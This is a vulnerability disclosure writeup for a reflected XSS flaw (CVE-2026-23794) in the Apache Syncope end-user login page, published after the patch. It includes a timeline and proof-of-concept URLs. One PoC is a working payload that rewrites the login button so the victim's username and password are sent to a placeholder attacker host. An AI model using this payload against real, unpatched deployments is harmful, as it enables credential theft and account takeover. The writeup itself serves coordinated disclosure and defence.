Writeup: Reflected XSS in Apache Syncope on Enduser Login (CVE-2026-23794)
4 May 2026This post provides technical details and a proof of concept for CVE-2026-23794, a reflected cross-site scripting (XSS) vulnerability in the Identity and Access Management system Apache Syncope. This affects versions 3.0 to 3.0.15 and 4.0 to 4.0.3, inclusive.
The vulnerability is caused by insecure rendering of the GET parameters notificationMessage and notificationLevel of the web application Apache Syncope Enduser, allowing exploitation against users as they log in.
Apache Syncope
The Apache Syncope project page provides the following system description:
Apache Syncope is an Open Source system for managing digital identities in enterprise environments, implemented in Java EE technology and released under Apache 2.0 license.
The project documentation provides the following description of the solution architecture, where the service relevant for this CVE is highlighted:
Keymaster allows for dynamic service discovery so that other components are able to find each other.
Admin UI is the web-based console for configuring and administering running deployments, with full support for delegated administration.
End-user UI is the web-based application for self-registration, self-service and password reset.
Web Access or WA is the central hub for authentication, authorization and single sign-on.
Secure Remote Access or SRA is a security-enabled API gateway with HTTP reverse proxying capabilities.
Core is the component providing IdM services and acting as central repository for other components’ configuration. It exposes a fully-compliant Jakarta RESTful Web Services 3.1 RESTful interface which enables third-party applications, written in any programming language, to consume IdM services.
Attack scenario - Account takeover via credential theft
The attacker creates a link containing an XSS payload in one of the vulnerable GET parameters, which modifies the login form target to point at a server under the attacker’s control. This link is sent to a victim.
As the victim follows the attacker’s link, they reach the login page. Logging in causes their username and password to get sent in plaintext to the attacker, who can then use them to take over the victim’s account.

Proof of concept 1
This PoC triggers two simple JavaScript alerts, as a harmless proof of JavaScript execution:
https://localhost:9443/syncope-enduser/?notificationMessage=%27%2balert(1)%2b%27¬ificationLevel=%27%2balert(2)%2b
Proof of concept 2
The PoC corresponds to the credential theft attack scenario described above.
The attacker sends the following link to the victim:
https://localhost:9443/syncope-enduser/?notificationMessage=%27%7D,%27%27)%3B%0Ddocument.getElementsByClassName(%27btn%27)%5B0%5D.setAttribute(%22onclick%22,%22document.location=%27%2F%2Fexample.com%3Fu=%27%2Bdocument.getElementById(%27username%27).value%2B%27%26p=%27%2Bdocument.getElementById(%27password%27).value%22)%2F%2F¬ificationLevel=x
URL decoded and beautified version of the XSS payload in the notificationMessage parameter:
'},'');
document.getElementsByClassName('btn')[0].setAttribute("onclick",
"document.location=
'//example.com?u=' +
document.getElementById('username').value +
'&p='+document.getElementById('password').value
")
//
The victim enters their username and password and clicks the Login button.
The victim’s credentials are now sent as GET parameters to the attacker’s server - in this case https://example.com/
This was verified using the standalone distribution of Apache Syncope versions 3.0.15 and 4.0.3, following installation instructions on the getting started page.
Timeline
- 2026-01-14: Initial vulnerability submission to Apache Software Foundation Security Team
- 2026-01-14: Apache Syncope confirm that the report is received and under investigation
- 2026-01-16: Report accepted, CVE-2026-23794 assigned, patch draft provided
- 2026-01-19: We confirm that the patch draft resolves the vulnerability
- 2026-01-20: Apache Syncope send a CVE draft for our review
- 2026-01-20: We give a thumbs up for the CVE draft
- 2026-02-02: Apache Syncope versions 3.0.16 and 4.0.4 containing the patch are released
- 2026-05-04: Writeup published
Acknowledgements
Finally, we would like to thank Francesco Chicchiriccò of the Apache Syncope team for excellent handling of yet another vulnerability report. Your friendly tone, clarity in communication and swiftness in both responding to emails and developing patches is stellar!
More in this series:
- Writeup: AWS API Gateway header smuggling and cache confusion
- Writeup: Keycloak open redirect (CVE-2023-6927)
- Writeup: Exploiting TruffleHog v3 - Bending a Security Tool to Steal Secrets
- Writeup: Stored XSS in Apache Syncope (CVE-2024-45031)
- Writeup: Account Takeover in Authentik due to Insecure Redirect URIs (CVE-2024-52289)
- Writeup: Leaked JWT Tokens as Part of the Curity HAAPI Authorization Flow
- Writeup: Subreport Remote Code Execution in Stimulsoft Reports (CVE-2025-50571)
- Writeup: Reflected XSS in Apache Syncope on Enduser Login (CVE-2026-23794)

